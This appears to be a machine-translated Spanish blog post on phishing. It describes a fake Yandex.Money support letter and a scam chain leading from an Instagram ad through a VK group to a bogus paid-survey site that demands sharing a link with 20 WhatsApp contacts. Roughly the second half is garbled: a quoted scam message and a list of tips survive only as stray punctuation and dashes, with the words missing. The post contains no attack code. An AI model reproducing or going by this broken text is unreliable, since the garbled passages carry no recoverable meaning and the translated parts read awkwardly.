

Su dirección IP ha sido listada

Una carta supuestamente de Yandex. Soporte técnico de dinero. Ya sabes cómo distinguirlo del presente, gracias a Natasha.

Que mas pasa



El phishing es, por supuesto, no solo sobre letras.

Un ejemplo de algo que no sea el lector del blog nos envió. Imagínese: este es un anuncio fraudulento de Instagram que conduce a un público fraudulento en VK, que conduce a un sitio de aterrizaje fraudulento con encuestas fraudulentas por las cuales supuestamente pagan dinero fraudulento.

Por supuesto, en realidad no pagan.

Este es un anuncio falso.

Esta cadena incluso tiene la condición de "enviar un enlace a 20 amigos en WhatsApp para continuar". , .

- , « ?» ( , ) :

« 80000 , — . 150 ».

, , .

?

:

- , .

- , — , , .

- — , , — . , .

- , - , .

- .

- . , .

- , . , - .

- . .

, , , . , . .